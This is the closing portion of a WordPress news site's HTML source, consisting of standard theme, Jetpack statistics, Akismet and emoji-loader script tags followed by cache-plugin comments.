</script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/main.js?ver=1.0" id="Momizat-main-js-js"></script><script type="text/javascript" src="https://www.infopress.tv/wp-content/themes/goodnews5/js/jquery.prettyPhoto.js?ver=1.0" id="prettyphoto-js"></script><script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"187710293","post":"37248","tz":"2","srv":"www.infopress.tv","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "187710293", "37248" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script><script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script><script defer type="text/javascript" src="https://www.infopress.tv/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1762995322" id="akismet-frontend-js"></script><script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.infopress.tv/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script></body>
</html><!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->
<!-- WP Fastest Cache file was created in 1.588 seconds, on 21 January 2026 @ 17:42 -->